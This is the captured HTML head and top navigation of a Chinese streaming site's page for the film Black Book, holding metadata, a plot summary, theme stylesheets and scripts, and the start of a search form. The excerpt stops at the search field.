

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.net/movies/hps
body_size: 17344
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>《黑皮书》4k高清免费在线观看 - 电影完整版(未删减) - 4k影视</title>
<meta name="monetag" content="766d8471c6f50886615d318aa11875c9">
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2020/07/385d1786e61233.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2020/07/e8bbe2c53e4567.png' type='image/x-icon' />
<meta property="og:type" content="article" />
<meta property="og:title" content="黑皮书" />
<meta property="og:url" content="https://www.4kvm.net/movies/hps" />
<meta property="og:site_name" content="4k影视" />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="黑皮书免费在线观看,黑皮书未删减完整版,4k超清资源免费在线观看">
<meta name="description" content="二战末期，荷兰的犹太姑娘雷切尔（卡里斯·范·侯登 Carice van Houten 饰）和她家人刚刚逃过死神关口，来不及喘息又遭到德国军船的扫射，只幸存下雷切尔一人。躲避在暗处的雷切尔把叛徒的样子牢牢记在心上，她的一生都为寻找这个人而孤注一掷。她为了隐藏身份，当了一名歌手，然而...">
<meta property="og:url" content="https://www.4kvm.net/movies/hps" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="《黑皮书》4k高清免费在线观看 - 电影完整版(未删减) - 4k影视" />
<meta property="og:site_name"  content="4k影视" />
<meta property="og:description" content="二战末期，荷兰的犹太姑娘雷切尔（卡里斯·范·侯登 Carice van Houten 饰）和她家人刚刚逃过死神关口，来不及喘息又遭到德国军船的扫射，只幸存下雷切尔一人。躲避在暗处的雷切尔把叛徒的样子牢牢记在心上，她的一生都为寻找这个人而孤注一掷。她为了隐藏身份，当了一名歌手，然而..." />
<meta property="og:image"  content="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2020/07/dMpDS9m9IwAsOnXwVigjIjIB9FG-215x300.jpg" />
<link href="/wp-content/uploads/2020/07/e8bbe2c53e4567.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.4kvm.net/movies/hps","appid":"否","title":"《黑皮书》4k高清免费在线观看 - 电影完整版(未删减) - 4k影视","images":[],"description":"二战末期，荷兰的犹太姑娘雷切尔（卡里斯·范·侯登 Carice van Houten 饰）和她家人刚刚逃过死神关口，来不及喘息又遭到德国军船的扫射，只幸存下雷切尔一人。躲避在暗处的雷切尔把叛徒的样子牢牢记在心上，她的一生都为寻找这个人而孤注一掷。她为了隐藏身份，当了一名歌手，然而...","upDate":"2023-12-24T20:21:31","pubDate":"2020-07-22T10:13:44"}</script>
<link rel='dns-prefetch' href='https://www.4kvm.net'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.4kvm.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.4kvm.net/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.4kvm.net/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.gallery.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.4kvm.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.4kvm.net/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.4.3" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.4.3" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"f7736bee8f","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3" id="starstruck-js-js"></script>

<link rel="canonical" href="https://www.4kvm.net/movies/hps" />
<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#191919;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#191919;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#ff4081;}
.dooplay_player{border-bottom:none;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="wp-singular movies-template-default single single-movies postid-2187 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.4kvm.net"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-147754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li id="menu-item-147755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li id="menu-item-147756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li id="menu-item-147757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li id="menu-item-147758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li id="menu-item-147759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li id="menu-item-147760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.4kvm.net/xssearch">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
